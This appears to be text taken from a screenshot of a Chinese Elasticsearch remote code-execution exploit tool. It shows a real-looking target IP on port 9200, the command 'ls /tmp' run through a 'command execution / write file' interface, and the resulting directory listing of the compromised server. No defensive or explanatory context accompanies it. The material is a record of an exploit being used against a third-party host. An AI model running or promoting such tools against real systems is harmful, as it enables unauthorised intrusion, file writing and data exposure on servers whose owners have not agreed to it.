 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://211.151.121.183:9200 CMD: ls /tmp 命令执行
命令执行 写文件
[general.log
hadoop-deployer
hsperfdata_deployer
hsperfdata_root
multipartBody6519289738184373995asTemporaryFile
mysql.sock
sbt2365437900442485018.log
sbt2768427040234975282.log
sbt2944094540657005937.log
sbt3920570423647494086.log
sbt3963442908454500137.log
sbt8380920955044310752.log
sbt8843804484025672539.log
sbt8865572003622374231.log
sbt8939631037050336712.log
sbt917827621843963300.log
wuyun.txt
]